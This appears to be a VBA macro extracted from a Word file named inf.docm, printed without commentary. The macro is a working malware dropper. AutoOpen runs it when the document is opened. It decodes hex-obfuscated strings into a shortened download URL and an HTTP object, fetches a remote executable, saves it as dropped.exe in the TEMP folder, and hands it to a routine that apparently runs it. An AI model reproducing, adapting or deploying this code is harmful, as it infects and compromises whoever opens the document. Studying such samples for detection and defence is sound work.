 FILE: inf.docm
Type: OpenXML
-------------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612f342e302028636f6d7061")
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()
avscuqctk
End Sub
Private Function hgmneqolwgxg(ByVal mynmavyclwok As String) As String
Dim ejdwyblxvgpy As Long
For ejdwyblxvgpy = 1 To Len(mynmavyclwok) Step 2
hgmneqolwgxg = hgmneqolwgxg & Chr$(Val("&H" & Mid$(mynmavyclwok, ejdwyblxvgpy, 2)))
Next ejdwyblxvgpy
End Function